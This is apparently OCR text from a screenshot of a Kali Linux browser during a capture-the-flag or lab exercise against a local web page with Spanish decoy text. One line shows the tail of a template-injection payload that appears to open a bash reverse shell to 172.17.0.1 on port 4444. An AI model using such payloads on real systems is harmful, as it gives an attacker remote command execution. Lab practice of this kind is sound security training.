 172.17.0.2:8089
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Nada interesante que buscar
17.0.1/4444 0>&1"').read() }}
No hay nada enserio, no toques